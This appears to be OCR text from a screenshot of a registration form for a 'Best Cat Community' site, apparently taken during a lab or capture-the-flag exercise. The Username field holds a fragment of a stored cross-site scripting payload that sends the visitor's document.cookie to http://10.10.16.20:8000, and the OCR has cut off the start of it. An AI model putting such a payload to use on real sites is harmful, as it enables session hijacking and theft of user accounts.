 Join the Best Cat Community
Register
Username:
("http://10.10.16.20:8000/w?cookie=" + encodeURIComponent(document.cookie))</script>
Email:
testing@testing.com
Password:
●●●●●●●●
Register
Already have an account?